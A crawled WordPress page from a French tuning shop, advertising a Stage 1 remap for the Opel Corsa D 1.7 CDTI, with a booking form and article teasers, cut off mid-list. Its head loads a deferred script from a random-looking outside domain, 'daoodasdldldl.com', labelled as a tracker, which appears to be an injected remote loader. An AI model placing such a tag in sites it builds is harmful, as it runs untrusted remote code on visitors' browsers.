

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.crtune.com/car/opel-corsa-d-2006-2014-1-7-cdti-130-ch/
body_size: 11887
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">

<head>
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-124879493-1"></script>
    <script>
    window.dataLayer = window.dataLayer || [];

    function gtag() {
        dataLayer.push(arguments);
    }
    gtag('js', new Date());

    gtag('config', 'UA-124879493-1');
    </script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.crtune.com/xmlrpc.php">

    <!-- BOOTSTRAP -->
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css" rel="stylesheet"
        integrity="sha384-EVSTQN3/azprG1Anm3QDgpJLIm9Nao0Yz1ztcQTwFspd3yD65VohhpuuCOmLASjC" crossorigin="anonymous">


    <!--[if lt IE 9]>
    <script src="https://www.crtune.com/wp-content/themes/crtune/js/html5.js"></script>
    <![endif]-->
    <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>1.7 CDTI 130 &#8211; CR Tune</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="CR Tune &raquo; Feed" href="https://www.crtune.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CR Tune &raquo; Comments Feed" href="https://www.crtune.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.crtune.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crtune.com%2Fcar%2Fopel-corsa-d-2006-2014-1-7-cdti-130-ch%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.crtune.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crtune.com%2Fcar%2Fopel-corsa-d-2006-2014-1-7-cdti-130-ch%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.crtune.com/wp-content/themes/crtune/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='https://www.crtune.com/wp-content/themes/crtune/style.css?ver=6.9' type='text/css' media='all' />
<style id='twentyfifteen-style-inline-css' type='text/css'>

			.post-navigation .nav-next { background-image: url(https://www.crtune.com/wp-content/uploads/20220407_135220-825x510.jpg); border-top: 0; }
			.post-navigation .nav-next .post-title, .post-navigation .nav-next a:hover .post-title, .post-navigation .nav-next .meta-nav { color: #fff; }
			.post-navigation .nav-next a:before { background-color: rgba(0, 0, 0, 0.4); }
		
/*# sourceURL=twentyfifteen-style-inline-css */
</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://www.crtune.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1769377452" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.crtune.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.crtune.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.crtune.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.crtune.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.crtune.com/car/opel-corsa-d-2006-2014-1-7-cdti-130-ch/" />
<link rel='shortlink' href='https://www.crtune.com/?p=11710' />

    <link rel="stylesheet" href="/wp-content/themes/crtune/css/lightbox.css?ver=0.1.1" />
    <link rel="stylesheet" href="/wp-content/themes/crtune/css/font-awesome.css?ver=0.1.1" />


    <link rel="stylesheet" href="/wp-content/themes/crtune/css/style-overwrite.css?ver=0.1.1" />
    <link rel="stylesheet" href="/wp-content/themes/crtune/css/style-mobile.css?ver=0.1.1" />
    <link rel="stylesheet" href="/wp-content/themes/crtune/css/style-pc.css?ver=0.1.1" />

    <style type="text/css">
    /* Highlight the "Reprogramation" menu item while on home page */
        </style>



    <script src="/wp-content/themes/crtune/js/lightbox.min.js?ver=0.1.1"></script>
    <script type="text/javascript">
    lightbox.option({
        'imageFadeDuration': 200,
        'fadeDuration': 200,
        'resizeDuration': 200,
        'wrapAround': true,
        'disableScrolling': 1,
        'fitImagesInViewport': true
    });
    </script>

        <meta property="og:url" content="https://www.crtune.com/car/opel-corsa-d-2006-2014-1-7-cdti-130-ch/" />
    <meta property="og:title" content="1.7 CDTI 130 &#8211; CR Tune" />
    <meta property="og:image" content="http://crtune.com/wp-content/uploads/crtune.jpg" />
    <meta property="og:type" content="website" />
    
    <meta name="google-site-verification" content="cG5O-pQiifTSuiIEAmMNS6oXFBBWXv3f4Lpz2c9a81o" />

</head>

<body class="wp-singular car-template-default single single-car postid-11710 wp-custom-logo wp-theme-crtune">


    <!-- Header -->
    <div id="crtune-header">
        <div class="big-bkg d-flex px-5">


            <!-- LOGO -->
            <!-- <div id="main-logo" class="col-md-4 col-sm-4 col-xs-10"> -->
            <div id="main-logo" class="flex-grow-1">
                <a href="https://www.crtune.com/" class="custom-logo-link" rel="home"><img width="248" height="124" src="https://www.crtune.com/wp-content/uploads/cropped-crtunelogo-700x350-1.png" class="custom-logo" alt="CR Tune" decoding="async" /></a>            </div>
            <!-- LOGO END -->

            <!-- Menu and breadcrumbs -->
            <!-- <div id="crtune-menus" class="site col-md-8 col-sm-8 col-xs-2"> -->
            <div id="crtune-menus" class="pt-5">

                <div class="menu-mainmenu-container">
                    <div class="mobile-menu pull-right">
                        <i class="fa fa-bars fa-5x"></i>
                    </div>

                    <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="menu"><li id="menu-item-5368" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5368"><a target="_blank" href="http://shop.crtune.com/">Boutique</a></li>
<li id="menu-item-5502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5502"><a href="https://www.crtune.com/cat/nos-services/">Nos Services</a></li>
<li id="menu-item-5380" class="menu-item menu-item-type-taxonomy menu-item-object-category current-car-ancestor menu-item-5380"><a href="https://www.crtune.com/cat/reprogrammation/">Reprogrammation</a></li>
<li id="menu-item-5379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5379"><a href="https://www.crtune.com/cat/realisations/">Realisations</a></li>
<li id="menu-item-5367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5367"><a href="https://www.crtune.com/contacts/">Contacts</a></li>
</ul></div>                </div>


            </div>
        </div>
        <!-- Menu and breadcrumbs END -->
    </div>
    <!-- Header  END -->

    <div id="page" class="hfeed site">


        <div id="content" class="site-content">


<style>
.progress-bar.puissance {
    animation: 1s ease-out FadeIn;
}

@keyframes FadeIn {
    0% {
        width: 0;
    }

    100% {
        width: 67.5;
    }
}

.progress-bar.puissance {
    display: inline-block;
    height: 30px;
    background-color: red;
}

.progress-bar.couple {
    animation: 1s ease-out FadeIn;
}

@keyframes FadeIn {
    0% {
        width: 0;
    }

    100% {
        width: 42.5;
    }
}

.progress-bar.couple {
    display: inline-block;
    height: 30px;
    background-color: red;
}
</style>

<header class="entry-header">
    <h1 class="page-title">
        <a class="carLogo tight">
            <span>
                <img src="/wp-content/uploads/Opel.png" />
            </span>
        </a>
        Opel 1.7 CDTI 130ch
    </h1>
    <div id="crtune-breadcrumbs">
        <ul><li ><a href="https://www.crtune.com/cat/reprogrammation/">Véhicule</a></li><li ><a href="https://www.crtune.com/cat/reprogrammation/opel/">Opel</a></li><li ><a href="https://www.crtune.com/cat/reprogrammation/opel/opel-corsa/">Corsa</a></li><li class="current-menu-item"><a href="https://www.crtune.com/cat/reprogrammation/opel/opel-corsa/opel-corsa-d-2006-2014/">D 2006 2014</a></li></ul>    </div>
</header>

<main id="main" class="site-main" role="main">
    <div class="tile-container single-car-page">
        <header>

        </header>
        <section class=" content no-padding">
            <div class="cover-background" style="background-image: url('https://www.crtune.com/wp-content/uploads/opel.jpg')">


                <div class="m-lg-4">

                    <section class="top d-flex flex-md-row flex-column">

                                                <!-- Stage1 -->
                        <div class="car-info d-flex flex-column justify-content-between">
                            <h2 class="mb-3">Stage 1</h2>

                            <!-- Puissance -->
                            <div class="improvement blue d-flex flex-column py-3">
                                <h3>Puissance</h3>
                                <div class="d-flex flex-row justify-content-between mx-4">
                                    <div class="w-10 font-size-14">130ch</div>
                                    <div class="w-10 font-size-14">165ch</div>
                                </div>
                                <div class="no-padding progress flex-grow-1 my-2 mx-4">
                                    <div class="progress-bar puissance" role="progressbar"
                                        aria-valuenow="27" aria-valuemin="0" aria-valuemax="100"
                                        style="width:67.5%">
                                        <span>+27%</span>
                                    </div>
                                </div>
                            </div>
                            <!-- Puissance END -->

                            <!-- Couple -->
                            <div class="improvement red d-flex flex-column py-3 mt-2">
                                <h3>Couple</h3>
                                <div class="d-flex flex-row justify-content-between mx-4">
                                    <div class="w-10 font-size-14">300Nm</div>
                                    <div class="w-10 font-size-14">350Nm</div>
                                </div>
                                <div class="no-padding progress flex-grow-1 my-2 mx-4">
                                    <div class="progress-bar couple" role="progressbar"
                                        aria-valuenow="17" aria-valuemin="0" aria-valuemax="100"
                                        style="width:42.5%">
                                        <span>+17%</span>
                                    </div>
                                </div>
                            </div>
                            <!-- Couple END -->




                            <p class="price my-4">
                                Prix:490 €                                                            </p>
                                                        <button type="button" class="btn btn-primary appointment" data-bs-action="Stage 1"
                                data-bs-toggle="modal" data-bs-target="#appointmentModal">
                                Rendez-vous
                            </button>
                        </div>
                        <!-- Stage1 END-->
                        
                        
                        



                    </section>



                    <!-- Modal -->
                    <div class="modal fade appointment-modal" id="appointmentModal" tabindex="-1" role="dialog"
                        aria-labelledby="appointmentModalLabel" aria-hidden="true">
                        <div class="modal-dialog modal-dialog-centered" role="document">
                            <div class="modal-content">
                                <div class="modal-header">
                                    <h5 class="modal-title" id="appointmentModalLabel">Prendre un rendez-vous</h5>
                                    <button type="button" class="close" data-bs-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true">&times;</span>
                                    </button>
                                </div>
                                <div class="modal-body">
                                    [booking type=5]                                </div>
                            </div>
                        </div>
                    </div>
                    <script type="text/javascript">
                    document.querySelector("[name='brand5']").value = 'Opel';
                    document.querySelector("[name='model5']").value = 'Corsa';
                    document.querySelector("[name='year5']").value = 'D 2006 2014';
                    document.querySelector("[name='engine5']").value = '1.7 CDTI 130ch';
                    </script>


                    <!-- TODO: DELETE THIS END -->

                    <section class="middle d-flex flex-md-row flex-column">
                        
                                                <!-- Video container -->
                                            </section>
                </div>
            </div>
        </section>
        <footer></footer>
    </div>


    <!-- Latest realisations -->
    <h2>Latest realisations</h2>


    <div class="tile-container">
        <header></header>
        <section class="content page-realisations">
            
                    <article class='post'>
                      <a href='https://www.crtune.com/test-du-boitier-link-350z-plugin-ecu/'>
                        <span class='image'>
                            <img src='https://www.crtune.com/wp-content/uploads/20210309_172533-1-150x150.jpg'/>
                        </span>
                        <span class='text'>
                        
                            <span class='title' title='Test du boitier LINK 350Z Plugin ECU'>Test du boitier LINK 350Z Plugin ECU</span>
                            <span class='content'>
                            Calculateur Programmable plug and play (spécifique) Nissan 350Z











Le boitier arrive sans le support, Il faudra récupérer celui du boitier d'origine







Avant d'installer le calculateur dans la voiture, nous allons connecter le harness d'extension afin d'envoyer l'information de la large bande dans le boitier 







La sortie 0-5V de l'afr sera connectée sur l'entrée AN Volt 8 et GndAN pour Analogique, et Volt car l'information est une tension (Pas une résistance variable d'un capteur de pression ou de température 







Il est temps de brancher le boitier sur le vehicule ( ...
                            </span>
                            </a>
                        </span>
                    </article>
                    <article class='post'>
                      <a href='https://www.crtune.com/preparation-honda-civic-type-r-fk8/'>
                        <span class='image'>
                            <img src='https://www.crtune.com/wp-content/uploads/20210312_190821-150x150.jpg'/>
                        </span>
                        <span class='text'>
                        
                            <span class='title' title='Préparation Honda Civic Type R FK2'>Préparation Honda Civic Type R FK2</span>
                            <span class='content'>
                            Préparation Stage 2 sur Honda Civic Type R FK2 2017







Pose échangeur Airtec + Downpipe Décata TegiwaCes différentes pièces se montent très bien une fois les passages de roues et l'imposant fond plat déposé. 







L'échangeur massif demande une légere découpe du plastique inferieur, negénant en rien la structure ou le fonctionnement du fond plat. 







Une reprogrammation Stage 2 est faite sur le calculateur d'origine. Une alternative économique au passage sur Hondata FlashproFK2 / Fk8.











La Civic développe d'origine 310cv et 400Nn , Une fois reprogrammé et les  ...
                            </span>
                            </a>
                        </span>
                    </article>
                    <article class='post'>
                      <a href='https://www.crtune.com/lotus-hot-purpple/'>
                        <span class='image'>
                            <img src='https://www.crtune.com/wp-content/uploads/20210113_152849.2-150x150.jpg'/>
                        </span>
                        <span class='text'>
                        
                            <span class='title' title='Lotus Hot Purpple'>Lotus Hot Purpple</span>
                            <span class='content'>
                            Une lotus Elise S1 aux performances délirantes, Monté avec un moteur Honda K20A2 de 200cv , le propriétaire a ajouté un compresseur Rotrex avec un Kit TTS performance .  La puissance n'étant "que" de 300cv, David a décidé de fiabiliser et d'augmenter la puissance de son moteur: un watercooler a été ajouté.



300Cv sans échangeurLa lotus équipée d'un Hondata Kpro et d'une large bande pour le réglage 



Avantages et inconvénients d'un watercooler sur un moteur compressé:



Un refroidissement plus efficace: La capacité calorifique de l'eau est bien plus importante que celle de ...
                            </span>
                            </a>
                        </span>
                    </article>
                    <article class='post'>
                      <a href='https://www.crtune.com/preparation-nissan-240z/'>
                        <span class='image'>
                            <img src='https://www.crtune.com/wp-content/uploads/20210225_155856-150x150.jpg'/>
                        </span>
                        <span class='text'>
                        
                            <span class='title' title='Préparation Nissan 240Z SR20DET'>Préparation Nissan 240Z SR20DET</span>
                            <span class='content'>
                            Nous avons réceptionné cette magnifique datsun 240z avec un claquement moteur qui indiquait vraisemblablement un probleme de cousinets de bielles. Nous avons donc déposé cet ensemble moteur boite extrait d'une Nissan S13 avec SR20DET . 











Nous avons remplacé le vilebrequin ainsi que la bielle abimée. Les cylindres étant en bon état, nous avons juste procédé à un déglaçage et au remplacement de la segmentation, ainsi que la pompe à huile, Joint de culasse HKS, les joints de queue de soupapes OEM. Une paire d'arbres a cames HKS est ajoutée ainsi qu'un turbo GARETT  ...
                            </span>
                            </a>
                        </span>
                    </article>
                    <article class='post'>
                      <a href='https://www.crtune.com/les-capteurs-moteurs/'>
                        <span class='image'>
                            <img src='https://www.crtune.com/wp-content/uploads/capteur-came-1-150x150.jpg'/>
                        </span>
                        <span class='text'>
                        
                            <span class='title' title='Les capteurs Moteurs'>Les capteurs Moteurs</span>
                            <span class='content'>
                            Pour les anciens moteurs avec carburateur et système d'allumage avec distributeurs , pas besoin de capteurs. Pour tous les moteurs avec calculateur d'injection, il faut plusieurs capteurs .



Les capteurs de positions; Capteurs de positions Cames et vilbrequin, Papillon, pedale.Les capteurs de température; Eau, huile, échappement, air d'admissionDébimetre (air)Les capteurs de pression; suralimentation, essence, huile, Capteurs de vitesse (boite ou roues) 







Les Capteurs de position.









Les capteurs de position sont indispensables à une gestion électronique. C'est avec ces  ...
                            </span>
                            </a>
                        </span>
                    </article>
                    <article class='post'>
                      <a href='https://www.crtune.com/test-de-la-large-band-aem-x-series-30-0300/'>
                        <span class='image'>
                            <img src='https://www.crtune.com/wp-content/uploads/02-1-150x150.jpg'/>
                        </span>
                        <span class='text'>
                        
                            <span class='title' title='Test de la large Band AEM X-Series 30-0300'>Test de la large Band AEM X-Series 30-0300</span>
                            <span class='content'>
                            J'ai testé pour vous la large bande X-Series de chez AEM . Dans le colis, nous trouvons tout ce que nous pouvons attendre pour un afficheur de ce genre, sauf peut être un support Type POD pour l'installer sans faire de trous dans le Tableau de bord :D




https://www.youtube.com/embed/KAVwZKm-JiU








Au Déballage nous trouvons , l'afficheur très fin et très léger , le faisceau de câbles pour alimenter la sonde , le cable pour la sonde AFR et bien sur la sonde. 











Elle est d'utilisation très simple , 2 boutons en façade , mode et select. Il y a différentes fonctions  ...
                            </span>
                            </a>
                        </span>
                    </article>
                    <article class='post'>
                      <a href='https://www.crtune.com/le-lexique-de-la-reprogrammation-moteur/'>
                        <span class='image'>
                            <img src='https://www.crtune.com/wp-content/uploads/lexique-150x150.jpg'/>
                        </span>
                        <span class='text'>
                        
